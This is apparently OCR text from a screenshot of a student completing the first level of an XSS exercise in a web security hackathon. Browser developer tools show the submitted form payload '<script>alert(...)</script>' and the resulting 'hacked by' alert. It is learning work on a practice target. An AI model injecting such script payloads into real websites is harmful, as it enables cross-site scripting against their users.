 sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=3268ad7d-4c6f-4876-ac10-0b1c3b44a2c7
S
barupasa-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Feb 7 22:28
waph-hackathon.eastus.
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level 0 : hacked by Sai Krishna
OK
ork
Performance
Memory
Application
che
No throttling
es
More filters
0 ms
60 ms
70 ms
80 ms
90 ms
100 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php
Form Data
view source
view URL-encoded
input: <script>alert("Level 0 : hacked by Sai Krishna ")</script>
Submit: Submit
1 requests
252 B transferred
Console
Issues
top
Filter
Default levels
1 Issue: